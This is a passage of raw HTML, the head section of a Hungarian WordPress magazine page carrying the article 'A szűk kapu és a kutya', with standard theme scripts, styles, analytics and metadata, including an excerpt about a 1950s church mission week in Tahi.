

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/
body_size: 42825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>A szűk kapu és a kutya | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; A szűk kapu és a kutya hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 --><link rel="image_src" href="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg"><meta name="msapplication-TileImage" content="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg">
<meta property="og:image" content="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg"><meta property="og:image:secure_url" content="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="400"><meta property="og:image:alt" content="Gyokossy"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Az ötvenes évek elején Tahiban történt: egy missziós héten nagyon belemelegedtünk a résztvevők lelki dögönyözésébe. Mindenkit át szerettünk volna taszigálni „a szoros kapun”, s azt, aki „beszorult”, kíméletlenül ráncigáltuk. Emiatt néhányan megsértődtek, sőt voltak, akik el is mentek. Az őrszentmiklósi lelkész, Nehézi Károly bátyánk hosszantűrő szeretettel figyelgette ezt, aztán egy este, mikor az „előadói kar”..."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="A szűk kapu és a kutya"><meta property="og:url" content="https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/"><meta property="og:updated_time" content="2019-02-27T15:24:58+00:00">
<meta property="article:published_time" content="2019-02-27T15:24:58+00:00"><meta property="article:modified_time" content="2019-02-27T15:24:58+00:00"><meta property="article:section" content="2019. 1. szám"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg"><meta property="twitter:image:alt" content="Gyokossy"><meta property="twitter:title" content="A szűk kapu és a kutya"><meta property="twitter:description" content="Az ötvenes évek elején Tahiban történt: egy missziós héten nagyon belemelegedtünk a résztvevők lelki dögönyözésébe. Mindenkit át szerettünk volna taszigálni „a szoros kapun”, s azt, aki..."><meta property="twitter:url" content="https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/">
<meta itemprop="image" content="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg"><meta itemprop="name" content="A szűk kapu és a kutya"><meta itemprop="description" content="Az ötvenes évek elején Tahiban történt: egy missziós héten nagyon belemelegedtünk a résztvevők lelki dögönyözésébe. Mindenkit át szerettünk volna taszigálni „a szoros kapun”, s azt, aki „beszorult”, kíméletlenül ráncigáltuk. Emiatt néhányan megsértődtek, sőt voltak, akik el is mentek. Az őrszentmiklósi lelkész, Nehézi Károly bátyánk hosszantűrő szeretettel figyelgette ezt, aztán egy este, mikor az „előadói kar”..."><meta itemprop="datePublished" content="2019-02-27"><meta itemprop="dateModified" content="2019-02-27T15:24:58+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/6067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=6067' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fa-szuk-kapu-es-a-kutya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fa-szuk-kapu-es-a-kutya%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"3990c4dc7d","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"3990c4dc7d","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":6067};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="cbb5c05d37";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2019/",
                    "name": "2019"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2019/2019-1/",
                    "name": "2019. 1. szám"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/",
                    "name": "A szűk kapu és a kutya"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
